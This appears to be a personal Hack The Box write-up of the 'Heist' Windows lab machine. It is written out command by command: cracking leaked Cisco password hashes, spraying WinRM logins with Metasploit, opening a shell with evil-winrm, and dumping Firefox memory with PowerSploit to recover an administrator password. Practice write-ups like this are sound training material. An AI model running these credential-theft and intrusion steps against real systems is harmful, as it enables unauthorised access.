Hack The Box Write Up - Heist
Hacker Orientation
Overall, this was box #5 for me. But this was my first box with absolutely 0 hints!
It may be classified as an easy box, but Heist gave me so much trouble 😅
Windows is a weak point for me, so I wanted to throw myself into the fire and “try harder”.
OS: Windows
Difficulty: Easy
Points: 20
Release: 10 Aug 2019
IP: 10.10.10.149
nmap:
# Nmap 7.80 scan initiated Sat Aug 31 15:55:22 2019 as: nmap -sV -o nmap_sv.out 10.10.10.149
Nmap scan report for 10.10.10.149
Host is up (0.066s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Aug 31 15:55:38 2019 -- 1 IP address (1 host up) scanned in 16.54 seconds
Breaking it down
Web is open on 80, along with 135 and 445 for SMB
Visiting :80/ redirects to index.php, which presents a login portal. Nothing branded and not a CMS I’ve seen before.
Attempting random credentials prompted me that the username must be an email. Still brute force-able, but probably not what we need to do.
Towards the bottom of the form, there’s a ‘login as guest’ function!

That led me to /attachments/config.txt with a set of credentials in it
snippet of config.txt:
...
!
security passwords min-length 12
enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91
!
username rout3r password 7 0242114B0E143F015F5D1E161713
username admin privilege 15 password 7 02375012182C1A1D751618034F36415408
!
...
Let’s crack rout3r using findmyhash
I discovered findmyhash, which happens to be preloaded in Kali 😅
--> # findmyhash CISCO7 -h 0242114B0E143F015F5D1E161713
Cracking hash: 0242114b0e143f015f5d1e161713
Analyzing with password-decrypt (http://password-decrypt.com)...
***** HASH CRACKED!! *****
The original string is: $uperP@ssword
Analyzing with authsecu (http://www.authsecu.com)...
... hash not found in authsecu
Analyzing with cacin (http://cacin.net)...
... hash not found in cacin
Analyzing with ibeast (http://www.ibeast.com)...
... hash not found in ibeast
The following hashes were cracked:
----------------------------------
0242114b0e143f015f5d1e161713 -> $uperP@ssword
Then again for admin
--> # findmyhash CISCO7 -h 02375012182C1A1D751618034F36415408
Cracking hash: 02375012182c1a1d751618034f36415408
Analyzing with authsecu (http://www.authsecu.com)...
... hash not found in authsecu
Analyzing with cacin (http://cacin.net)...
... hash not found in cacin
Analyzing with ibeast (http://www.ibeast.com)...
... hash not found in ibeast
Analyzing with password-decrypt (http://password-decrypt.com)...
***** HASH CRACKED!! *****
The original string is: Q4)sJu\Y8qz*A3?d
The following hashes were cracked:
----------------------------------
02375012182c1a1d751618034f36415408 -> Q4)sJu\Y8qz*A3?d
Can I use these creds for smb?
Nope, they didn’t work 🤔
Let’s enumerate higher ports. Maybe we can use the creds somewhere else.
# Nmap 7.70 scan initiated Sun Sep 1 22:39:03 2019 as: nmap -sV -p- -o nmap_sv_p.out 10.10.10.149
Nmap scan report for 10.10.10.149
Host is up (0.13s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49668/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Sep 1 22:46:09 2019 -- 1 IP address (1 host up) scanned in 425.91 seconds
Ports 5985 and 49668 are open!
5985 is WinRM, so I tried all of the metasploit modules with the creds to no avail.
49668 is typically ephemeral for RPC. Not going to try much on this port yet.
The first wall
So I had creds, but they didn’t work on SMB or WinRM.
Login portal on 80 required an email address for the username, so I couldn’t really use them there either.
I start running dirbuster, looking at Wappalyzer output, searching exploit-db, and researching MSF modules..

Getting over it
Let’s backtrack a little bit and look at that config file again. Maybe I missed something.
Definitely did 😓
enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91
Time to crack.. again!
This time, I’ll use a local tool:
hashcat -m 500 -a 0 hash.txt /usr/share/wordlists/rockyou.txt --force
Another wall
Alrighty, another cred!
Unfortunately, it didn’t work on SMB or WinRM with the rout3r or admin users.
Retracing my steps and looking back at the support page, the user that posted the attachment is ‘Hazard’. I was able to get access to SMB with hazard!
--> # smbmap -u hazard -p stealth1agent -H 10.10.10.149
[+] Finding open SMB ports....
[+] User SMB session establishd on 10.10.10.149...
[+] IP: 10.10.10.149:445 Name: 10.10.10.149
Disk Permissions
---- -----------
ADMIN$ NO ACCESS
C$ NO ACCESS
IPC$ READ ONLY
Mount it up..
mount.cifs -o username=hazard,password=stealth1agent //10.10.10.149/IPC$ /mnt/win
But now I’m getting a strange input/output error when running ‘ls’ after mounting IPC$
cd /mnt/win
ls
ls: reading directory '.': Input/output error
Turns out IPC stands for inter-process communication. There won’t be anything to see there. Thanks for the blog post Ryan!
Enumerate further with enum4linux
If we can’t do much with IPC$, it must be time to try attacking WinRM (5985)
enum4linux -a -u hazard -p stealth1agent -w WORKGROUP 10.10.10.149
Got more users!
Load up my user and password lists with the scanner/winrm/winrm_login MSF module, and one of them worked!
[+] 10.10.10.149:5985 - Login Successful: WORKSTATION\Chase:Q4)sJu\Y8qz*A3?d

Onto a shell?
Tried using those creds with windows/winrm/winrm_script_exec to no avail. But the creds just worked with the previous module?
To Google! Shoutout to Alamot for this ruby code for a WinRM shell.
Load it up, and type out the user.txt file from the desktop.
😎
Browsing around
Is there a running process I can hijack? Maybe this user has putty open that’s connected to serial?
Nope, just firefox. Spent a lot of time researching windows processes to figure out what’s ‘expected’ or ‘normal’.
Onto process inspection
At this point, I switched a my WinRM shell to evil-winrm since it has a services, download and upload set of functions, plus the ability to upload custom modules. Could be useful!
After downloading a bunch of directories and analyzing offline, it doesn’t appear any files would help with PrivEsc.
Short of the default output of services, what other information could we get on the running processes?
Time for more PowerShell!
Get-Process firefox | Format-List *
Get-Process firefox | Format-Table Id, Name, StandardInput, StandardOutput, StandardError, MainWindowTitle
Get-Process * | Format-Table Id, Name, StandardInput, StandardOutput, StandardError, MainWindowTitle
Nothing of value.. again
Just to recap: 1) File system didn’t have anything useful 2) Process properties aren’t disclosing anything either
What else can we do? Take a memory dump of running processes!
Load up Out-Minidump.ps1 from PowerSploit, then download the dump:
evil-winrm -i 10.10.10.149 -u Chase -p "Q4)sJu\Y8qz*A3?d" -s ~/Documents/workspace/PowerSploit/Exfiltration/
Out-Minidump.ps1
Get-Process firefox | Out-Minidump
download C:\Users\Chase\path\to\dump\ /tmp/
Loot!
Examine the dump file:
strings firefox_5296.dmp |grep "password="|less
Use that credential on WinRM with Administrator, then type out root.txt!
After countless hours, PrivEsc has been achieved!

Before concluding this writeup, what snags did I run into?
- I didn’t notice the
hazardusername until I hit a wall and retraced my steps - Spent time on mounting and troubleshooting IPC$. Lesson learned!
- I knew next to nothing about PrivEsc on Windows, let alone what processes were considered ‘expected’ or ‘normal’
- PowerShell PrivEsc modules didn’t work, but ended up pretty familiar with using and troubleshooting PS modules
- Fatigue from running into hurdle after hurdle. I consistently made progress after taking a break, running through my notes, and retracing my steps
Closing thoughts
Going into this, I wanted to get better with Windows after my experience with Bastion
After 5 days of enumeration, research, and running into walls, I can say that I learned a TON.
Tackling this box without hints from the forums was incredibly frustrating, but the experience at the end was even more rewarding.
Looking forward to your next box MinatoTW!